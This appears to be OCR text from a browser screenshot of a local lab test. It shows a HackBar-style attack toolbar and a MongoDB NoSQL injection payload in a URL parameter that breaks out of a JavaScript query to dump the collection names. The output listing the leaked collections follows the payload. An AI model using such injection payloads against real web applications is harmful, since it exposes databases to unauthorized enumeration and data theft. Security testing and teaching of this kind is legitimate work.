 127.0.0.1/1.php?username=test'});return {username:tojson(db.getCollectionNames()),password:2};//&pas 百度
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置OpenV
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View
NT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XS
Load URL http://127.0.0.1/1.php?username=test'});return {username:tojson(db.getCollectionNames()),password:2};//&password=test
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
username:[ "mycoll", "system.indexes", "test", "user" ]
password:2